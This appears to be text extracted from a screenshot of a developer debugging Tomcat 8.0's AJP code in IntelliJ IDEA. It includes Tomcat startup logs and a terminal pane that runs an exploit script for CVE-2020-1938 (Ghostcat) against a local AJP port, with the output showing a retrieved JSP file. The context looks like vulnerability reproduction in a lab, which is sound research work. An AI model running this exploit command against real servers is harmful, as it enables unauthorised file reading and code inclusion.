 Tomcat8.0 [~/IdeaProjects/klajsdfhaiwenfidjlafhsef] - .../java/org/apache/coyote/ajp/AjpProcessor.java
klajsdfhaiwenfidjlafhsef
java
org
apache
coyote
ajp
AjpProcessor
Bootstrap
Project
AjpProcessor.java
RequestUtil.java
JspServlet.java
JspServletWrapper.java
HttpJspBase.java
pom.xml (Tomcat8.0)
JspWriterImpl.java
HttpServlet.java
RequestFacade.java
1: Project
Maven
Database
Ant
Word Book
Z: Structure
2: Favorites
Wrapper
coyote
ajp
AbstractAjpProcessor
AbstractAjpProtocol
AjpAprProcessor
AjpAprProtocol
AjpMessage
AjpNio2Processor
AjpNio2Protocol
AjpNioProcessor
AjpNioProtocol
AjpPro
AjpPro
Consta
Resou
http11
AbstractP
AbstractP
ActionCod
ActionHoo
Adapter
AsyncCon
AsyncSta
ByteBuffe
Constants
Container
ErrorState
InputBuffe
Resource
OutputBuf
Processor
ProtocolH
Request
RequestG
RequestIn
Response
UpgradeTo
el
jasper
compiler
40
41 private static final Log log = LogFactory.getLog(AjpProcessor.class);
42 @Override
43 protected Log getLog() { return log; }
46
47
48 public AjpProcessor(int packetSize, JIoEndpoint endpoint) {
49
50 super(packetSize, endpoint);
51
52 response.setOutputBuffer(new SocketOutputBuffer());
53 }
~/Documents/CVE-2020-1938_Tomcat_ajp_exp使用说明
⌥⌘2
<script type=""></script>
</body>
</html>
~/Documents/CVE-2020-1938_Tomcat_ajp_exp使用说明 python
ajp_exp.py 127.0.0.1 -p 8009 -f Test.jsp -u /upload/ -r /Test.jsp
Getting resource at ajp13://127.0.0.1:8009/Test.jsp
----------------------------
<html>
<head>
<title>Title</title>
</head>
<body>
<script type=""></script>
</body>
</html>
~/Documents/CVE-2020-1938_Tomcat_ajp_exp使用说明
0x0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
Run: Bootstrap
信息: Deploying we
三月 05, 2020 11:3
信息: Deployment o
三月 05, 2020 11:35:44 下午 org.apache.coyote.AbstractProtocol start
信息: Starting ProtocolHandler ["http-nio-8080"]
三月 05, 2020 11:35:44 下午 org.apache.coyote.AbstractProtocol start
信息: Starting ProtocolHandler ["ajp-nio-8009"]
三月 05, 2020 11:35:44 下午 org.apache.catalina.startup.Catalina start
信息: Server startup in 8036 ms
IDE and Plugin Updates
IntelliJ IDEA is ready to update.
4: Run
5: Debug
6: TODO
Terminal
Java Enterprise
FindBugs-IDEA
2 Event Log
All files are up-to-date (12 minutes ago)
10 chars 41:46 CRLF UTF-8 4 spaces